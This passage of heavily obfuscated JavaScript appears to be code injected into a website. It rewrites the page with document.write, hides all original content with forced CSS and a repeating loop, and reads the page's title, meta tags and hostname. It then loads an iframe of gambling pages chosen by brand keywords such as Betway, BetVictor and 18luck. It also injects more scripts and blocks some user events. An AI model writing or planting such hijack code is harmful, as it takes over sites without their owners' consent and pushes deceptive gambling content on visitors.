-0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var _0xdca36b=_0x2181b5;_0x4e9a5b[_0x20250a(0x510,0x488,0x4c5,0x4c7)](_0x4e9a5b[_0x20250a(0x5d5,0x535,0x5ce,0x5c7)],_0x4e9a5b[_0x5ade21(0x15d,0x1c0,0x14a,0x26c)])?(_0xe122bd[_0x5ade21(0x11b,0xd2,0xed,0xbe)+'t']=_0x5ade21(0x143,0x1e8,0x1de,0x269),_0x5ad8f8[_0x5ade21(0x10f,0xb6,0xfa,0x51)][_0x20250a(0x5d0,0x5c8,0x572,0x5ca)]=_0xdca36b['JXdAP'],_0x57106b['onclick']=function(){function _0x2955e8(_0x56448b,_0x1fd242,_0x211e2a,_0x3adf10){return _0x5ade21(_0x56448b-0xeb,_0x3adf10-0x11d,_0x211e2a-0x168,_0x211e2a);}_0x29fa12[_0x2955e8(0x296,0x257,0x23d,0x22c)]();}):(_0x3eb2af[_0x5ade21(0x1e1,0x15f,0x18c,0x1e6)+_0x5ade21(0x191,0x176,0x1c3,0x1cd)](),_0x3eb2af[_0x5ade21(0xa3,0x148,0xf3,0xdd)+'atePropaga'+_0x5ade21(0x5b,0xaf,0x59,0x154)]());},!![]);}()));function _0x48ed(_0x9739d0,_0x5c6cd3){var _0x80288f=_0x44d3();return _0x48ed=function(_0x198325,_0x32b678){_0x198325=_0x198325-(0x11f4+0xb7+0x11dd*-0x1);var _0xbb3970=_0x80288f[_0x198325];if(_0x48ed['ddbXzr']===undefined){var _0x3b99c8=function(_0xe122bd){var _0x5ad8f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x57106b='',_0x576ec6='',_0x29fa12=_0x57106b+_0x3b99c8;for(var _0x366a47=0x1a29+0x1693*0x1+0x185e*-0x2,_0x3a5971,_0x195f92,_0x13e16c=0x59*-0x43+-0xf*0x1c2+0x31a9;_0x195f92=_0xe122bd['charAt'](_0x13e16c++);~_0x195f92&&(_0x3a5971=_0x366a47%(-0xdfa+-0x317+0x1*0x1115)?_0x3a5971*(0x1*0x1ab1+0x2398+-0x3e09)+_0x195f92:_0x195f92,_0x366a47++%(0xbe1*-0x1+0x2061+-0x147c))?_0x57106b+=_0x29fa12['charCodeAt'](_0x13e16c+(0x3e6+-0x390+-0x4c))-(-0x469*0x3+-0x16e*0xe+-0x2149*-0x1)!==-0x1ee4+-0x1f81+0x3e65?String['fromCharCode'](-0xd0*0x1c+0xbd5+0xbea&_0x3a5971>>(-(0x1285*-0x2+0x4d*0x17+0x1e21)*_0x366a47&-0x2565+0x1e88*-0x1+0x43f3)):_0x366a47:-0x623+0x60d+0x16){_0x195f92=_0x5ad8f8['indexOf'](_0x195f92);}for(var _0x59c0c8=-0x3*-0x277+-0x6c4+-0x17*0x7,_0x32ff57=_0x57106b['length'];_0x59c0c8<_0x32ff57;_0x59c0c8++){_0x576ec6+='%'+('00'+_0x57106b['charCodeAt'](_0x59c0c8)['toString'](0x1eed+-0xa56+0x1487*-0x1))['slice'](-(0x17c4+0x567*0x5+-0x32c5));}return decodeURIComponent(_0x576ec6);};_0x48ed['EsLaRD']=_0x3b99c8,_0x9739d0=arguments,_0x48ed['ddbXzr']=!![];}var _0x34746a=_0x80288f[-0x1*-0x76d+-0x40*0x2f+-0x9*-0x7b],_0x1bae7b=_0x198325+_0x34746a,_0x57d43e=_0x9739d0[_0x1bae7b];if(!_0x57d43e){var _0x1bcde1=function(_0x4ef737){this['RGnDBP']=_0x4ef737,this['XBjmlC']=[-0xac5*-0x1+-0x2501+0x1a3d,-0x3c8*0x1+0x1cc+0x1fc,-0x10cd*0x2+-0x19a8+-0xcd*-0x4a],this['xCLIiD']=function(){return'newState';},this['sGazZm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOGvxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1bcde1['prototype']['BjNZkS']=function(){var _0x1f0e9d=new RegExp(this['sGazZm']+this['GOGvxC']),_0x282559=_0x1f0e9d['test'](this['xCLIiD']['toString']())?--this['XBjmlC'][-0xded+-0xb2d+0x191b]:--this['XBjmlC'][0x10a3*-0x1+0xea9+0xfd*0x2];return this['zVyLwW'](_0x282559);},_0x1bcde1['prototype']['zVyLwW']=function(_0x23523d){if(!Boolean(~_0x23523d))return _0x23523d;return this['BkaLGq'](this['RGnDBP']);},_0x1bcde1['prototype']['BkaLGq']=function(_0x39796f){for(var _0xf1b5b2=0xa7*0x11+0x158d+-0x4*0x829,_0x39942e=this['XBjmlC']['length'];_0xf1b5b2<_0x39942e;_0xf1b5b2++){this['XBjmlC']['push'](Math['round'](Math['random']())),_0x39942e=this['XBjmlC']['length'];}return _0x39796f(this['XBjmlC'][-0x15b*0x11+0x16eb+0x20]);},new _0x1bcde1(_0x48ed)['BjNZkS'](),_0xbb3970=_0x48ed['EsLaRD'](_0xbb3970),_0x9739d0[_0x1bae7b]=_0xbb3970;}else _0xbb3970=_0x57d43e;return _0xbb3970;},_0x48ed(_0x9739d0,_0x5c6cd3);}function _0x44d3(){var 